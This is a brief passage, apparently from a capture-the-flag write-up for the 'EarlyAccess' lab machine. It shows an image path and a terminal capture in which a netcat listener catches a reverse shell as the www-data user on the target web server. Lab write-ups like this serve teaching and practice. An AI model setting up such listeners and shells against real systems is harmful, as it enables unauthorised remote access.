 _  EarlyAccess nc -lvnp 1337
Connection from 10.10.11.110:59544
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@webserver:/var/www/earlyaccess.htb/dev/actions$